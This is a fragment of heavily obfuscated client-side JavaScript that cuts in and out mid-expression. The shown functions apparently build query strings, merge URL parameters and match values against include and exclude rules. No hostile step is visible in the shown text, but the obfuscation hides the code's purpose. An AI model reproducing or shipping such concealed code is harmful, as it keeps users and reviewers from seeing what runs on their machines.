3*0x267),0x1e*0xbf+0x2*0xae7+0xb08*-0x4))+hy(hc('7hm8',0x1838+-0x5*0x10+0x7db*-0x3),0x7e1+-0x2*-0x3ad+-0xf2b)+hy(hc('#gTs',0x5*-0x643+-0x1f33+-0x34f*-0x13),-0xb1f*0x2+-0x1081+0x26cf)+hy(hh[hU(0x19d)](hc,hU(0x4ec),-0x94b+0x60e+0x39d),-0x1367+0xca*-0x25+0x30a9),hh[hU(0x67e)](hy,hc(hh[hU(0x4d0)],-0xeb+0x2ab*-0xb+-0x1*-0x1ea9),-0x171f*0x1+0x5c*0x49+-0x30d))+hh[hU(0x65c)](hy,hh['UknlB'](hc,hh[hU(0x769)],0x7*-0x28e+-0xd61+0x1fa9),-0x2e4*0xc+0x617*0x5+-0x16f*-0x3),hy(hc(hU(0x6c8),-0x3*-0x66b+0x1*-0x1c4f+0x975),-0x20f2+0x1a5b+-0x1*-0x6a7)),hy(hc(hh['jhrBI'],-0x1*0x2561+-0x268f*0x1+0x4c60),0xd*0x2a7+0x758+-0x29c3*0x1))+hy(hc(hU(0x6b3),0x15bb+0x1379+-0xc1*0x36),0x1d*-0xcb+-0x2653+0x3d62),hy(hc(hh[hU(0x650)],0x126+-0x3*-0x119+-0x3f2),-0x1*0x323+-0x1*0x2343+0x2676))+hy(hc('Zyd3',-0xcd*0x1d+0xf*-0x28b+-0x50*-0xc6),-0x1856+-0x1e08+-0x366e*-0x1)+hy(hc(hU(0x7da),0x160c+0xc7c+0x3*-0xb57),-0x185*0x1+-0x2627*-0x1+-0x97*0x3e)+hy(hc('q3AB',-0xaf1+-0x1eed+-0x4*-0xa99),0x570+-0x6fd+-0x3b*-0x7)+hh['zAflL'](hy,hc(hU(0x602),-0x2d*-0xc9+0x1*-0x12a7+0x1*-0x1024),0xbc0+-0x32b+-0x885)+hy(hc(hU(0x1b2),0xb7+0xa1*-0x11+0xa8b),0x16*-0xed+-0x1eb7+0x3325),hh[hU(0x1fb)](hy,hh[hU(0x732)](hc,hU(0x648),0x2*-0x66c+-0x24a7*0x1+-0x3215*-0x1),0x165d+-0x1*0x278+-0x13d5))+hy(hc(hU(0x760),-0x5d*-0x57+0x1331+-0x3233),-0x631+-0x3*0x52b+0x45a*0x5)+hh[hU(0x632)](hy,hc('sh4a',0x1fd*0xb+0xb5f+0x20a1*-0x1),-0x4b+-0x1174+0x2f*0x61)+hh[hU(0x30e)](hy,hh[hU(0x3a6)](hc,hU(0x525),-0x72f*-0x3+-0x884+-0xc66),0x1aa0+-0x1faa*-0x1+-0x202*0x1d)+hy(hc(hh[hU(0x795)],0x476+-0x1*0x244a+-0x103c*-0x2),0x1e62+0x43b*0x1+-0x3d*0x91)+hy(hh[hU(0x797)](hc,hh[hU(0x812)],0x88c*-0x4+-0xb*0x243+0x16*0x2b7),-0x739*-0x1+0x10ef+-0x1818*0x1)+hy(hh[hU(0x196)](hc,hh[hU(0x4b1)],-0x2152+0x1c*-0x149+0xa9*0x6a),0x203a+0x1d0d+-0x3d37)+hy(hc(hU(0x3db),-0x1*0x10e8+-0xcd5+0x2*0xf38),0x12e*-0x19+-0x171*-0x1+0x1*0x1c1d),hy(hc(hU(0x20d),-0x2*0xe2a+-0x6*-0x20b+0x10c7),-0x129+0x44e*0x5+-0x144d))+hy(hh['Ngxcx'](hc,hh[hU(0x7c4)],-0x337*-0x8+-0x1c*0x11d+-0x1*-0x62b),0xa7+0x636+-0x6cd),hy(hc('h&Vd',-0x1f*-0x47+-0x15e0+0xdff),0x709+-0x23b0+0x1cb7))+hy(hc(hU(0x825),-0xa63*0x3+-0x2f+0x2011*0x1),-0x501+0xcb3+-0x7a2*0x1),hy(hh['ZqTZE'](hc,hU(0x392),0x13b9+-0x701+-0xbfb),-0x119a+-0x2081+0x322b*0x1)),hy(hc(hh[hU(0x24d)],-0x71*0x1d+0x473+-0x918*-0x1),0xd92+0x72a*-0x2+0xd2)),hh[hU(0x218)](hy,hc(hU(0x422),0x1fcc+0x47a+0x55*-0x6b),0x22d3+-0x3*0x3f5+-0x5b9*0x4)),hy(hc(hU(0x759),0x259+0x1d*0x2+0x2a*-0xb),-0x7d8+0x8*0x1ba+-0x5e8))+hy(hc(hh[hU(0x252)],-0x214+0x1a3*0x17+-0x9f*0x38),-0x203d+0x21f9+-0x1ac*0x1)+hy(hc(hU(0x60e),0x145b+0x11d0+0x365*-0xb),-0x202f+-0x5e1+0x131*0x20)+hy(hh[hU(0x30e)](hc,'5T5m',-0x1e0c+-0x10e3+-0x17e3*-0x2),0xa93*0x1+-0x43*-0x92+-0x1*0x30b9)+hy(hc(hh[hU(0x642)],0x1f25+0x17db*-0x1+0x1e*-0x37),0x1a3a+-0x21cb+0x7a1),hy(hc('q6tf',-0x1a9c*-0x1+-0x4a1+-0x709*0x3),-0x4*-0x832+0x1664+0x371c*-0x1))+hy(hh['nZDWd'](hc,hU(0x707),-0x970+0x4cf*-0x6+0x272d),0xc58+-0x79*-0x16+-0x2*0xb57)+hy(hc(hU(0x7c2),0x33*-0x7a+0xd8*-0x9+0x25*0xe3),-0x19d0+-0x3b9*0x7+0x33ef)+hy(hh['iRuHk'](hc,hU(0x6dd),0x621*0x1+0x23a1+-0x28d2),-0x28*0xdc+-0x7*-0x3be+0x83e),hy(hc(hU(0x787),-0x85*0xc+0x1d1a+0x1f*-0xb5),0xb69+-0xa6*-0x12+-0x1705))+hy(hc(hU(0x3ab),-0xc00+0x5f*0x4d+-0xf9f),0x80e*-0x3+-0xbe4+0x241e)+hy(hh['rwgBP'](hc,hU(0x2db),0xf5*-0x2+0xc9*-0x13+0x1*0x11cc),0x1af9*-0x1+0x8f1+0x1218)+hy(hc(hU(0x558),0x8ac+0xd91+-0x1545*0x1),0xd95+0x18a*0x11+-0x27af)+hy(hc(hh[hU(0x440)],0x19cf+0x156f+-0x2e44),-0x6*0x251+-0xb7*-0x1+0x1*0xd3f)+hh['afGNn'](hy,hh[hU(0x231)](hc,hh[hU(0x320)],0x1d7f+-0x15d+-0x1b23*0x1),0x111*-0x1d+0x6ea+0x1*0x1813),hy(hc(hh['aqllX'],0x1*-0xd1+0x541+-0x36c),-0xe80+0x8*-0xda+-0xab*-0x20))+hy(hh[hU(0x65c)](hc,hh[hU(0x127)],-0x164+-0x4b*-0x7a+0x214f*-0x1),0x6b6*-0x2+0x1*-0x201e+0x2d9a)+hh[hU(0x30e)](hy,hc(hU(0x53c),-0x1d9e+0x534+0x1978),0x73c+0x1*-0x1c8d+0xd*0x1a5)+hy(hc(hh['zDlXv'],0xb90+-0x226b+0x17ea),-0x13f4+0x2172+0x23d*-0x6)+hy(hc(hU(0x3e8),0x897+0x198a+-0x210a),-0x1459+0x6dc*0x1+0xd8d)+hy(hh[hU(0x69c)](hc,hh[hU(0x401)],0x18b8+0x70a+-0x1ea3),0x4f7+0x1bf6+-0x20dd),hh[hU(0x603)](hy,hh['nZDWd'](hc,'x9Ft',0x14*0x151+-0x1798+-0x19a),0xa11+0x1aa*-0xd+0x1*0xba1))+hy(hc(hU(0x23d),0x6d2+0x1784+-0x1d33),0x13f7+0x1bcb*0x1+-0x2fb2)+hy(hc(hU(0x2b1),0x1*-0x1292+0x22ac*-0x1+0x1b32*0x2),0x23d0+-0x1*-0x1947+-0x3d07*0x1),hy(hc(hh[hU(0x75f)],-0x19e1+0x1f15*0x1+-0x408*0x1),0x25b6+0x1*-0x13d9+-0x11cd))+hy(hh[hU(0x5cf)](hc,'al&6',0x1cc4+-0x25*0x3+-0x1b25),0x1*0x2397+0x22d5+-0x465c)+hy(hc(hU(0x1f2),-0x1669+-0x3*0x33b+0x214b),0x1ac6+0x1ce3+0x14b*-0x2b),hy(hh['Ngxcx'](hc,hU(0x4d5),-0x1e46+-0x540*0x6+0x177*0x2b),0x257e+0xc11*-0x2+-0xd4c))+hy(hh[hU(0x330)](hc,hU(0x510),0x2*0xc+0x1a9f+-0x1*0x1979),-0xd97+-0xf19*0x1+0x1cc0),hy(hc(hh['AQpbW'],0x23f6+0x2399+-0x4650),0x1*0x9c7+0x26a7+-0x305e))+hy(hc(hh[hU(0x6e8)],-0x1*-0x254d+0x10e7+-0x5*0xa97),0x373*0x1+0x3d*-0x15+-0xcf*-0x2),hy(hc(hU(0x740),0x137c*0x2+0x2*0xc2c+0x263*-0x1a),0xeb1+-0x1c31+0xd90)),hh[hU(0x4dd)](hy,hh[hU(0x603)](hc,hh[hU(0x451)],-0x2cb*-0x7+0x317+-0x1561*0x1),-0xe49+0x12bc+-0x463*0x1)),hy(hc(hh[hU(0x25e)],-0x15ef+-0x1bfa+0x332e*0x1),-0x2063*0x1+-0x2298+0x1659*0x3)),hy(hh[hU(0x732)](hc,'vGnF',0x42*-0x4f+0x4*-0xc5+0x18b8),0x1b76+0x73*-0x4f+0x817))+hy(hc(hU(0x2da),-0x2*0x2ef+0x1dde+-0x15*0x115),0x1336*-0x2+0x9a9+0x1cd3)+hy(hc(hh[hU(0x1b9)],0x1*-0xad1+-0xe*0x2bd+0x326f),-0xb*-0x2f9+0x124e+-0x32f1)+hh['nZDWd'](hy,hc('!awN',0xe66+-0x26aa+0x198f),0x4*0x2db+-0x8*0x1c6+0x2d4)+hy(hc(hU(0x473),0x69*-0x46+-0x22bd+0x1597*0x3),-0x25e3+0x745*0x1+0x1eae),hh[hU(0x2c9)](hy,hc(hh[hU(0x22e)],-0x252f+0xb4b+0x17*0x12f),-0x2c*-0x4+0xb84+-0x54*0x25)),hy(hc(hU(0x74b),0x1846+0x1a1*0x11+-0x3298*0x1),0x215b+-0x1*0xe93+-0x12b8))===hw)break;}catch(hM){}hf['push'](hf[hU(0x70e)]());}}}(hL,-0x679a122554+0x1e6779d8bf*-0x2+0xdbf5dd18ed*0x1),hd;}(window),Ss,Sz=(function(){var h9=Sr,hS={'mfFQV':function(hH,hI,hj){return hH(hI,hj);},'cqEUi':h9(0x5bb)},hh=[];return{'Ze':function(hH,hI,hj,hG,hv){var hx=h9;if('Vtcce'===hx(0x43b))hG[hv]=hI,hh[hS[hx(0x4aa)](Su,-0x1254+-0x73f*0x5+0x3848*0x1,hS[hx(0x15b)])]([hH,hI,hj,hG,hv]);else return _0x340f6c[_0x2251f0(0x1*0x3fd+-0xb34*-0x2+-0x3*0x84d,hx(0x4c4))](_0x297f73);},'nu':B};}());function SB(h9,hS,hh,hH,hI){var hj=Sr,hG={'RjZIm':function(hd,hL,hE){return hd(hL,hE);},'wIElR':function(hd,hL){return hd(hL);},'IpviP':hj(0x722),'kJhTh':'p24g','UFkAu':function(hd,hL,hE){return hd(hL,hE);},'xkYgm':hj(0x224)},hv,hx=Sh[Su(-0x346*0x2+-0x1e89*-0x1+-0x1691,hj(0x42e))](),hO=B,hp=hG[hj(0x21d)](Su,-0x1164+-0x3*0x585+-0x22e8*-0x1,hj(0x760)),ho=Y+Su(-0x2*0x12aa+-0x1bbe+0x97d*0x7,hj(0x667))+Y,hD=hx[Su(0x1778+0x1*-0x16f7+0x1*0x13d,hj(0x818))]();h9[hD]=G[hG[hj(0x21d)](Su,-0xe82+-0x2*-0x98f+-0x3d0,hj(0x291))](hG[hj(0x5ea)](Sy,Sv[hG['RjZIm'](Su,-0x13*0x9b+0x1e22+0x16*-0xc7,hj(0x339))](hS,hH,hI)+hO)),hh[-0xa50+0xe*0x2b3+-0x1b7a]!==!(-0x1*0x25bd+0x541*0x1+0x207c)?(hv=S2[hG['RjZIm'](Su,-0x24*-0x115+0x1e2c*0x1+-0x7b*0x8d,hG[hj(0x284)])](h9[hx[Su(-0x5d*0x30+-0x6fd*-0x4+-0x8c6,hG[hj(0x5d4)])]()],Sh[Su(-0x260e+0xe88+0x1*0x18a9,hj(0x513))]())+B,h9[hx[hG[hj(0x21d)](Su,-0x106*0x12+-0x1a*-0xce+-0x1e1,'MwPT')]()]=Sc(G[hG[hj(0x1d5)](Su,-0x1586+0x105e+0x5f4,hj(0x291))](hx[Su(-0x15b*-0x11+-0x9*0x39+-0x146b,hG[hj(0x569)])]()+hv+hx[Su(0x31d+0xeab*0x2+-0x1eb5,hj(0x818))]()))):h9[hx[Su(0x777*0x1+0xaa0*0x3+-0x26b8,hG[hj(0x569)])]()]=G[hG[hj(0x1d5)](Su,0x11f4+0x341*0xa+0x18d9*-0x2,hj(0x291))](hG[hj(0x5ea)](Sc,G[Su(-0x1995+-0x1616+0x3077,hj(0x291))](hS)));}function Sg(h9){var hS=Sr,hh={'YTtjZ':function(hv,hx,hO){return hv(hx,hO);},'iAguG':hS(0x290),'SWYrO':function(hv,hx,hO){return hv(hx,hO);},'CRfyw':hS(0x825),'ZfRHY':function(hv,hx,hO){return hv(hx,hO);},'YRmzn':hS(0x135)},hH,hI,hj,hG;return h9!=null&&(hH=Sh[hh[hS(0x6d3)](Su,0x110e+0x2065+-0x2*0x181d,'nr#P')](),(!Sh[hh['YTtjZ'](Su,-0x11*0x10f+0x1695+0x1*-0x33f,hS(0x249))]()||!hH[Su(0x1a78+0x17*0x2b+-0x105*0x1d,hS(0x63c))]())&&(hI=hH[Su(0x20c3*-0x1+0x1c69+0x571,hS(0x65d))](),hj=hH[Su(0x25cf+-0x35*-0x51+-0x5*0xa99,hS(0x16c))](),hG=hH[hh[hS(0x6d3)](Su,0xbda+0xf66+-0x1b*0xfb,hh[hS(0x521)])]()?hI+Sh[Su(0xdf4+0x10b7+-0x1df3,hS(0x7ea))][hh[hS(0x33c)](Su,0xa*0x2bf+-0x164*0x9+-0xddd,hh['CRfyw'])]+hj:hI+hj,S2[hh[hS(0x18e)](Su,0xa61*-0x3+0x2*0x966+0x1*0xdb9,hS(0x52d))](Sh[Su(-0x21d8+-0x26e2+0x4946,hh['YRmzn'])](),hG)===h9));}function SF(h9){var hS=Sr,hh={'CsEDE':function(hI,hj,hG){return hI(hj,hG);},'rGIcO':hS(0x63c),'OoHFs':function(hI,hj,hG){return hI(hj,hG);},'efPsh':'RwPf'};return h9!=null&&(!Sh[Su(0x1bc6+-0x1*0x1e7d+-0x40e*-0x1,hS(0x249))]()||!Sp[hh[hS(0x1d1)](Su,0xe3+-0x1a6c+0x1a4d,hh[hS(0x438)])]())&&!!Sp[Su(-0x1ce7+0x3cb*0x8+0x1e*-0x3,hS(0x65d))]()&&(hH=Sp[Su(-0x137*0x3+0x115e+-0xca2,hS(0x65d))](),S2[Su(-0x19c+-0x1*0x1f51+0x224f,hS(0x52d))](Sh[hh[hS(0x28f)](Su,-0x1e24+-0xefd+0x2dad,hh[hS(0x38a)])](),hH)===h9);var hH;}function SY(h9,hS,hh,hH){var hI=Sr,hj={'FtsTS':hI(0x1f9),'AbGqC':function(hG,hv){return hG!=hv;},'xovsk':hI(0x40a),'nMKUp':function(hG,hv,hx){return hG(hv,hx);},'nozzc':function(hG,hv){return hG!=hv;}};return!!(hS!=Q&&hS[Su(-0xfd9*0x1+-0x11c*-0x15+-0x605,hj[hI(0x6c3)])]>-0x822+-0xde6+0x1608&&hj[hI(0x78c)](h9,Q)&&S2[Su(-0x16e8*0x1+0x16a*-0x13+0x336d,hj[hI(0x2ac)])](h9,hS))||!!(hh!=Q&&hh[Su(0x25ef+-0x1d3e+-0x743,hI(0x1f9))]>-0x1197+0x146+0x1051&&h9!=Q&&S2[Su(0x1*0x1c79+-0x1591*-0x1+-0x30ad,hI(0x42c))](h9,hh))||hH!=Q&&hH[hj[hI(0x57d)](Su,0x18fa+-0xd*-0x18+0x14*-0x13d,hI(0x1f9))]>0x17a1+0x1*-0x968+-0xe39*0x1&&hj['nozzc'](h9,Q)&&SG[Su(-0x1165+-0x815+-0x3da*-0x7,'qJxT')](hH,h9);}function Sk(h9,hS){var hh=Sr,hH={'mQdAk':function(hx,hO){return hx>hO;},'aicKV':function(hx,hO,hp){return hx(hO,hp);},'gjtYG':hh(0x1f9),'JEcbO':function(hx,hO){return hx<hO;},'MgXoq':function(hx,hO,hp,ho,hD){return hx(hO,hp,ho,hD);},'RtKLH':function(hx,hO){return hx+hO;},'phuJj':hh(0x23e)},hI,hj,hG,hv=SM(h9);if(hS&&hH['mQdAk'](hS[hH['aicKV'](Su,-0x22ee+0xc4*0x1b+0xfb0,hH[hh(0x4eb)])],0x1805+-0xbc2+0x1*-0xc43)){for(hI=0x625*-0x2+-0x1*0x22cb+0x11*0x2c5,hj=hS[Su(0x1*0xc25+0x2347+-0x2dfe,hH[hh(0x4eb)])];hH['JEcbO'](hI,hj);hI++)if(hG=hS[hI],hH[hh(0x297)](SY,hv,hG[hH[hh(0x5cd)](Su(-0xdd8+-0x1b8f+-0x33b*-0xd,hH[hh(0x477)]),Su(-0x1*0x827+-0x2060+0x29e1,'5w45'))],hG[Su(-0x5*-0x784+-0x2587+0x1a5,'QuC2')+hH[hh(0x19c)](Su,-0x2*-0x3f8+-0xfd7+0x5*0x1e5,hh(0x4a7))],hG[Su(-0xe9*-0x29+0x13eb*0x1+-0x37dd,'W2PW')+Su(0x4c6*0x5+-0x42e+0x13a*-0xf,hh(0x39c))]))return!(0x5e*0x60+0x1*-0x1d0f+0x13d*-0x5);}return!(0xfc8+-0x452+-0xb75);}function SK(h9,hS){var hh=Sr,hH={'KWPeo':function(hO,hp,ho){return hO(hp,ho);},'KSBpw':function(hO,hp){return hO==hp;},'ULmKO':'MwPT','LtTbV':'cxjGN','CGPju':hh(0x6f1),'IIfly':hh(0x1f9),'vfMdh':function(hO,hp){return hO>hp;},'ZZfPE':'4XXt','vOECW':hh(0x7da),'tSRRK':function(hO,hp,ho){return hO(hp,ho);}},hI,hj,hG,hv,hx;if(hH[hh(0x256)](h9,null))return!(0x5*0x5ad+-0x1c*0x13d+-0x2*-0x326);hI=!(-0x1dfa+0xad6+0x1325);try{if(hj=Sh[Su(-0x1*-0x2233+-0x13da+-0x3*0x44f,hh(0x42e))](),hG=hj[Su(-0x11e9+0x2*-0xc4+0x282*0x8,hH[hh(0x7a6)])](),typeof h9===Z){if(hh(0x444)===hH['LtTbV']){if(S2[Su(-0x5*0xcb+0xab*-0x16+0x4eb*0x4,hH[hh(0x2d9)])](h9)){if(hS)return hI;for(hv=0x97e+0x172f+0x23*-0xef,hx=h9[Su(-0x1540+0x3*0xaf4+-0xa2e,hH[hh(0x51e)])];hv<hx;hv++)if(SK(h9[hv],!(-0x6fd*-0x1+-0x90f+0x212))){hI=!(-0x1*0x20de+-0x1f5*0x4+0x28b2);break;}}else hH[hh(0x630)](S2[Su(0x824+-0x1e*0xdb+-0x2c0*-0x7,hH[hh(0x497)])](h9)[hH[hh(0x552)](Su,0x99+-0x80f*0x3+0x193a,hh(0x551))](hG),-(0x1677+0x18*-0x191+0x2*0x791))&&(hI=!(0x1c9e+-0x11ca+-0x134*0x9));}else _0x1218ed=_0xcd4dc8[hH[hh(0x552)](_0x15d48c,-0x1f17+-0x139c+0x3b*0xdf,hh(0x4ce))](_0x2dda4f);}else S2[hH[hh(0x552)](Su,-0xb66*0x1+-0x31*-0x1+0xc14,hH[hh(0x6ef)])](h9)&&h9[hH[hh(0x5aa)](Su,0x2638+0x1*-0x214f+-0x5*0xa7,hh(0x551))](hG)>-(-0xa5*-0x29+-0x14aa+-0x5c2)&&(hI=!(-0x1*0x2209+0x1*-0x26e5+-0x1*-0x48ee));}catch(hO){return hI;}return hI;}function Si(h9,hS){var hh=Sr,hH={'NFXQt':function(hx,hO,hp){return hx(hO,hp);},'hjSvI':'pIki','mbdPK':function(hx,hO){return hx+hO;},'weGnj':hh(0x42f),'VCdBC':hh(0x5bb),'ernxa':function(hx,hO){return hx!==hO;},'uOOzd':function(hx,hO){return hx+hO;},'MnkdZ':function(hx,hO,hp){return hx(hO,hp);},'gDCMk':function(hx,hO,hp){return hx(hO,hp);},'qnqpl':hh(0x298)},hI,hj,hG,hv=[];for(hI in h9)G[Su(-0x2024+0x3*-0x9de+0x3e97,hh(0x7a3))][hH[hh(0x34c)](Su,0x1*-0x335+0x4d*-0x29+0x1024,hh(0x42d))][hH[hh(0x34c)](Su,-0x98c+-0x964+0x1369,hH[hh(0x516)])][Su(-0x82f*-0x2+0x11bb+-0x209b,hh(0x4c4))](h9,hI)&&(hj=hS?hH['mbdPK'](hH[hh(0x7b6)](hS+hH[hh(0x34c)](Su,-0xbd6+0x11db+-0x533,'sUZo'),hI),Su(-0x1f*0x8a+0xd7a+0x42d,hH['weGnj'])):hI,hG=h9[hI],hv[hH['NFXQt'](Su,-0xdc9+0x116c+-0x1ea,hH[hh(0x321)])](hH[hh(0x3cd)](hG,null)&&typeof hG===Z?Si(hG,hj):hH[hh(0x1fc)](G[Su(0x211a*-0x1+0x126e*-0x2+-0x1796*-0x3,hh(0x291))](hj),Su(0xab1+0xb3f+0x1567*-0x1,'MUk1'))+G[hH[hh(0x762)](Su,0x5be+0x1*-0xb0+-0x442,hh(0x291))](hG)));return hv[hH['gDCMk'](Su,0x9f5+0x3*-0xc20+0x1af8,hh(0x242))](Su(-0x131e+-0xec*0x25+0x35df,hH[hh(0x478)]));}function Sr(h9,hS){var hh=h2();return Sr=function(hH,hI){hH=hH-(0x1e86*-0x1+-0x18a0+-0x1*-0x3848);var hj=hh[hH];return hj;},Sr(h9,hS);}function SZ(h9,hS,hh){var hH=Sr,hI={'kVjOw':function(hD,hd,hL){return hD(hd,hL);},'GeTQO':function(hD,hd,hL){return hD(hd,hL);},'TGPqV':function(hD,hd,hL){return hD(hd,hL);},'vDYXE':hH(0x1f9),'qOhmb':function(hD,hd){return hD<hd;},'PVWYf':'f9F%','BOjvd':hH(0x128),'upVdE':'^b2r','edQAN':hH(0x638),'dGbVr':hH(0x455),'kMawd':function(hD,hd){return hD!==hd;},'fNIXE':function(hD,hd){return hD!=hd;},'wQgXR':hH(0x5e3),'SrQNM':hH(0x244),'SXxvb':function(hD,hd,hL){return hD(hd,hL);},'KpVSh':function(hD,hd,hL){return hD(hd,hL);},'VZrEX':function(hD,hd,hL){return hD(hd,hL);},'QvUXk':'bD0O'},hj,hG,hv,hx,hO,hp,ho;if(hI[hH(0x31c)](typeof hS,Z))return h9;if(h9==null)return Si(hS,!(-0xf*0xad+0x20ad+-0x1689));if(!S2[Su(-0x305+-0x17ee+-0x3*-0x946,hH(0x7da))](h9))return hS;if(hI[hH(0x5df)](hh,null)){for(hj=S2[Su(0x35*-0x6f+-0xab0+0x11*0x215,'4XXt')](hS),hG=-0x2023+-0x129e+0x32c1,hv=hj[Su(0xa2*0x24+0xb9b+-0x2ff*0xb,hH(0x1f9))];hI[hH(0x49a)](hG,hv);hG++)hh[Su(0x26f*-0x9+0x23*-0x93+0x2a97,hI[hH(0x3fc)])](hj[hG],hS[hj[hG]]);return hh;}try{if(hx=G[Su(-0x1f*0x86+0x1a4e+-0x913,hI[hH(0x811)])][hI['SXxvb'](Su,0x1*-0xf7f+0x3*0x3f4+0x4a0,hH(0x755))](h9),S2[Su(0x1979+-0x21f*0x2+-0x1438,hH(0x6f1))](hx)){for(hp in(hO={},hS))hO[hp]=hS[hp];return hx[hI[hH(0x6fb)](Su,0x2280+-0x24e*0xb+-0x76d,'zUWj')](hO),G[hI[hH(0x267)](Su,0x1f93+0x2*0x100+-0x2092*0x1,'EY!R')][hI[hH(0x526)](Su,-0x269*0x1+0x29*0x1d+-0x2e*0x4,hH(0x48f))](hx);}for(ho in(hO={},hx))hO[ho]=hx[ho];for(hp in hS)hO[hp]=hS[hp];return G[Su(0x1b3f+-0x8cd+-0x5*0x37d,hI['SrQNM'])][Su(0x1*0xa17+0x1*-0x97+0x124*-0x7,'#5yt')](hO);}catch(hD){if(hH(0x73b)===hH(0x73b))return h9==null||h9===B?Si(hS,!(-0x2*0x135e+0x1*0x25c6+-0x13*-0xd)):h9+hI[hH(0x2c4)](Su,0x13e+0x21d6+-0x226f*0x1,hI[hH(0x67b)])+Si(hS,!(0x78d+-0xd28+0x59c));else{if(_0x5b3743=_0xe6ff[hI['kVjOw'](_0x2c35af,0xd*-0x3+-0xc5*-0x7+0x1*-0x455,hH(0x429))](_0x1a2c8e(-0x259a*0x1+0x4*-0x4ee+0x3aa2,hH(0x3ab))),_0x53a660!=null){for(_0x2e35d5=-0x2350+0x958+0x18*0x115,_0x4637f9=_0x22279a[_0x2e4d95[hI[hH(0x6fb)](_0xa0a98f,0x12b9*-0x1+-0x4*0x8f9+0x3827,hH(0x460))][hI[hH(0x462)](_0x93579c,0x4ec*-0x5+-0x2*-0xc07+0x186,hH(0x128))]][_0xf7b7a5(-0x5*-0x586+-0x234e+-0x2*-0x48f,hI['vDYXE'])];hI[hH(0x49a)](_0x483203,_0x296d7a);_0xaa2143++)if(_0x149677[hI['GeTQO'](_0x1147ec,-0xa93*0x2+-0x2033*0x1+-0x1255*-0x3,hH(0x551))](_0x31fd62[_0xe62b1b[_0x5d765b(-0x2377+0x1*-0x7b0+0x2cb1,hI[hH(0x1b7)])][_0x28a484(-0x5*0xe5+0x1b43+-0x62*0x39,hI[hH(0x549)])]][_0x4d77aa])!==-(-0x155*0x3+-0x8ce+0xcce))return _0x49f310[_0x55268a[_0x2c6132(0x1bad+-0x17b*-0x2+0xd*-0x23d,hH(0x460))][hI[hH(0x2c4)](_0x47f3d9,-0x270c+0x1d07+0x2*0x5c2,hH(0x23d))]]=!(0x1*-0x4fd+0x7b5+-0x3a*0xc),_0x1378b8(_0x5612fc[_0x396098(-0x7c0+-0x22ea+0xb*0x3ef,hI['upVdE'])](0x2277*-0x1+-0x21c5+0x4446*0x1),_0x464939,_0x25a9ae[_0x420933[_0x289c36(0x179c+-0x4b7+-0x115b,'f9F%')][_0x15099e(-0x1*-0x13f7+0x2231+0x796*-0x7,hI[hH(0x6c4)])]],!_0x5438b4[_0x44fa1d[_0x3380ad(0x17fb+0x7a*0x29+-0x3d1*0xb,hH(0x460))][_0x24f843(0x1dcc+-0x1*-0x86f+-0x1*0x25c7,hI[hH(0x3d6)])]]),void(0xeca+-0x2*-0x67b+-0x1bc0);}return;}}}function SP(h9,hS,hh){var hH=Sr,hI={'ssIrG':'Kq%D','suNlQ':function(hx,hO,hp){return hx(hO,hp);},'ueUsf':hH(0x7da),'MNHTF':function(hx,hO){return hx<hO;},'zaHuG':function(hx,hO,hp){return hx(hO,hp);},'jSOyG':function(hx,hO,hp){return hx(hO,hp);},'xrjtW':hH(0x1bc)},hj,hG,hv;if(typeof hS!==Z)return h9;if(!S2[Su(0x2*-0x529+0x2*0x123b+-0x1945,hI[hH(0x5f7)])](h9))return hS;if(hh!=null){for(hj=S2[Su(-0x2*0xc87+0x22ee+-0x826,'4XXt')](hS),hG=-0x169d+-0x25d*-0x1+-0x120*-0x12,hv=hj[hI['suNlQ'](Su,0x1757+0x19d4+-0x79*0x65,hH(0x1f9))];hI['MNHTF'](hG,hv);hG++)hh[Su(-0x2159+-0x1e8b+-0x11*-0x3cb,hH(0x5e3))](hj[hG],hS[hj[hG]]);return hh;}try{return G[hI[hH(0x7a9)](Su,-0x1fd0+0x52*0x24+-0x1549*-0x1,hH(0x244))][hI['suNlQ'](Su,-0x3f1+-0x1*0xd76+-0x499*-0x4,hH(0x755))](h9),G[hI[hH(0x316)](Su,-0x11*-0x12d+0x1287+0x63*-0x61,'EY!R')][hI['suNlQ'](Su,0x1*0xd8b+0x434+0xf*-0x115,hH(0x48f))](hS);}catch(hx){if(hI[hH(0x3f3)]==='yiVcE')return hI['zaHuG'](Si,hS,!(0x1dfb+-0x409*0x1+0x1d*-0xe5));else{if(_0x2d0a61=_0x591423[_0x5b56ae(-0xa42+0x3*0xc11+0xb4*-0x23,hH(0x124))](_0x48d74b[_0x135c25(0x11b*0x1+0xaf2+-0xa9f,hH(0x1f9))]),new _0x43f857[(_0x19ef22(0x1*0x6ee+0x1*0x17f+-0x764,hH(0x674)))](_0x327f4f)[_0x23105b(-0xdcb*0x1+-0x12fc+0x2209,hI[hH(0x7f4)])](_0xabc6ca)&&hI[hH(0x4ae)](_0x419480,_0x16a522,_0x1abe55))return[!(0x144*-0x1a+0xc3*-0xd+0x2acf),_0x5b014d];}}}function SA(h9,hS){var hh=Sr,hH={'menrC':function(hO,hp,ho){return hO(hp,ho);},'xbaPQ':hh(0x1d3),'frmVP':hh(0x55e),'BvJon':function(hO,hp){return hO===hp;},'AcCoP':function(hO,hp,ho){return hO(hp,ho);},'tpnsX':hh(0x5ee),'oTdjb':function(hO,hp,ho){return hO(hp,ho);},'TohOM':function(hO,hp,ho){return hO(hp,ho);},'LSYfI':hh(0x6b0),'qWaxw':function(hO,hp){return hO==hp;},'kqFUC':hh(0x1f9),'YYczR':function(hO,hp){return hO<hp;},'YLGgF':hh(0x40a),'FYPZi':function(hO,hp,ho){return hO(hp,ho);},'PftMf':hh(0x42c),'xYrht':function(hO,hp,ho){return hO(hp,ho);},'zyhkN':hh(0x215),'eKlGj':function(hO,hp,ho){return hO(hp,ho);},'KbIEu':function(hO,hp){return hO>hp;},'TqLND':hh(0x551)},hI,hj,hG,hv,hx;if(hH['qWaxw'](hS,null))return!(0x5e7+0x30b*0x5+-0x6a*0x33);if(hS[Su(0x13*0x70+0x64f+0xd31*-0x1,hh(0x1f9))]===-0x223b+0x10d9+0x1162)return!(0x624*-0x3+-0x23*-0xf9+-0x2b*0x5d);for(hI=h9==null||h9[Su(0x210f+0x1196*-0x2+0x38b,hH[hh(0x378)])]===0x1e5d+-0x673*0x4+-0x491,hj=h9,hj==null&&(hj=B),hG=0x1d8*0xb+-0x1e63+0xa1b*0x1,hv=hS[Su(-0x116c+0x121+0x11b9,hH[hh(0x378)])];hH[hh(0x6e5)](hG,hv);hG++)if(hx=hS[hG],hx!=null){if(hx[Su(0x1ca6+-0x1*-0x23de+-0x3f16,hH[hh(0x378)])]===-0x1e6*0x14+0x3*0xce3+-0xb1){if(hI)return!(0x1eb3+-0x830+-0x1683);}else{if(S2[hH[